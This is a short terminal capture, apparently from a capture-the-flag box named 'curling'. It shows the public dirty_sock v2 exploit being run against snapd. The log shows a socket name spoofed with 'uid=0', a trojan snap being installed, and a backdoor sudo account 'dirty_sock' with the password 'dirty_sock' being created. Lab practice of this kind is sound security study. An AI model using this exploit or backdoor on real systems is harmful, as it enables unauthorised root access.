 floris@curling:/tmp$ ./dirty_sockv2.py
fortune.txt
DIRTY SOCK
(version 2)
//=========[]==========================================\\
|| R&D     || initstring (@init_string)                ||
|| Source  || https://github.com/initstring/dirty_sock ||
|| Details || https://initblog.com/2019/dirty-sock     ||
\\=========[]==========================================//
[+] Slipped dirty sock on random socket file: /tmp/snndraktwd;uid=0;
[+] Binding to socket file...
[+] Connecting to snapd API...
[+] Deleting trojan snap (and sleeping 5 seconds)...
[+] Installing the trojan snap (and sleeping 8 seconds)...
[+] Deleting trojan snap (and sleeping 5 seconds)...
********************
Success! You can now `su` to the following account and use sudo:
   username: dirty_sock
   password: dirty_sock
********************